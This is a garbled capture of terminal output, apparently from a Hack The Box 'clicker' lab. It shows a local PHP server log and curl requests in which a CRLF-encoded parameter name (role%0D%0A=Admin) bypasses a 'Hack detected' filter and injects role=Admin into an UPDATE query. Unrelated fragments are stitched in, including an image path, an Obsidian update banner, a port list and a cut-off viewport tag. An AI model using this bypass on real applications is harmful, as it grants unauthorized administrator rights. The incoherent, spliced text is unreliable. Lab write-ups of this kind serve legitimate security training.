 └─$ [10/24/23 4:56:23] php -S localhost:8888
[Tue Oct 24 16:56:23 2023] PHP 8.2.10 Development Server (http://localhost:8888) started
[Tue Oct 24 16:56:27 2023] [::1]:45498 Accepted
[Tue Oct 24 16:56:27 2023] [::1]:45498 [200]: GET /index.php?clicks=0&level=1&role=Admin
[Tue Oct 24 16:56:27 2023] [::1]:45498 Closing
[Tue Oct 24 16:56:30 2023] [::1]:45502 Accepted
[Tue Oct 24 16:56:30 2023] [::1]:45502 [200]: GET /index.php?clicks=0&level=1&role%0D%0A=Admin
[Tue Oct 24 16:56:30 2023] [::1]:45502 Closing
Update Available
the latest security patches, Obsidian needs
Download
Unknown
32791,43287,43905,46507,56687
Filtered ports:
None
Vulnerability Assesment
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/clicker/content]
└─$ [10/24/23 4:56:27] curl "http://localhost:8888/index.php?clicks=0&level=1&role=Admin"
Hack detected.
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/clicker/content]
└─$ [10/24/23 4:56:27] curl "http://localhost:8888/index.php?clicks=0&level=1&role%0D%0A=Admin"
[+] Role check bypassed
[+] Query:
UPDATE players SET clicks=0,level=1,role
=Admin WHERE username = my_user
testing (index.php)
h=device-widt